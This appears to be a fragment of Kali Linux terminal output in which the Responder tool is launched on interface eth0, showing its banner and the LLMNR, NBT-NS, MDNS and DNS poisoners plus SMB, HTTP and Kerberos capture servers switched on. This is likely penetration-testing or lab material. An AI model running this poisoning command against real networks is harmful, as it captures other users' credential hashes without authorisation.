 root@kali:/home/kali/tools/Responder# python Responder.py -I eth0 -v
NBT-NS, LLMNR & MDNS Responder 3.1.1.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]